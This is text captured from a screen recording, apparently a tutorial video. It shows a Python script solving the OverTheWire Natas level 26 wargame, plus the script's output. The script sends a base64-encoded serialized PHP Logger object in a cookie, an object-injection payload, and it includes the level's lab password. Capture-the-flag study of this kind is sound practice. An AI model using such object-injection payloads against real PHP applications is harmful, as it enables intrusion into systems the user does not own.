 ~/overthewire/natas/natas26.py • - Sublime Text 2 (UNREGISTERED)
En
7:38 PM
John Hammond
natas26.py
Build output
Build output
26_tool.php
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6 import urllib
7 import base64
8
9 username = 'natas26'
10 password = 'oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T'
11
12 url = 'http://%s.natas.labs.overthewire.org/' % username
13
14 session = requests.Session()
15
16 response = session.get(url, auth = (username, password))
17 # print response.text
18 # print session.cookies
19
20 session.cookies['drawing'] = 'Tzo2OiJMb2dnZXIiOjM6e3M6MTU6I
21 response = session.get(url+ '?x1=0&y1=0&x2=500&y2=500', aut
22 # print response.text
23
24
25 response = session.get(url + 'img/winne.', auth = (username
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.c
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><s
10 <script>var wechallinfo = { "level": "natas26", "pass": "oGgWAJ7zcGT28vYazGo4r
11 <body>
12
13 <h1>natas26</h1>
14 <div id="content">
15
16 Draw a line:<br>
17 <form name="input" method="get">
18 X1<input type="text" name="x1" size=2>
19 Y1<input type="text" name="y1" size=2>
20 X2<input type="text" name="x2" size=2>
21 Y2<input type="text" name="y2" size=2>
22 <input type="submit" value="DRAW!">
23 </form>
24
25 <img src="img/natas26_k42tk5bhitktllf2343utnfs53.png"><br />
26 <b>Fatal error</b>:  Cannot use object of type Logger as array in <b>/var/www/
27
28 [Finished in 0.9s]
Line 25, Column 41
Tab Size: 4
Python